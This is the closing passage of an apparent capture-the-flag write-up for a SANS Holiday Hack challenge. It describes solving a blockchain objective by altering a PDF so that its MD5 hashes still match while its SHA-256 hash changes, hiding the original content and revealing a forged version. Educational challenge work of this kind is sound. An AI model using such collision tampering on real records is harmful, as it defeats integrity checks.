

The MD-5 hashes are the same! The SHA-256 hash of the block has changed to fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb, which is the winning entry for Objective 11b!

It is amazing that Jack Frost was able to take Shinny’s original PDF and modify it so that he could activate his previously hidden content later, after Shinny had entered it into the blockchain. He was able to craft in in such a way that he could hide Shinny’s content, reveal his own content, and change his score without the change being detected by the MD-5 hashes. I wonder how he got Shinny to put that first document in the block, though. Truly amazing—if only Mr. Frost could use his powers for good.



# Miscellaneous I am worried about @banjocrashland. Last year he was a plant, now he is a nail. Oops, never mind, Jason is still a plant; found him in the Kringle Kiosk.

# 

# Thanks Again!

This was a wonderful educational challenge! CounterHack Challenge and SANS do the community a terrific favor by making it available. Thank you!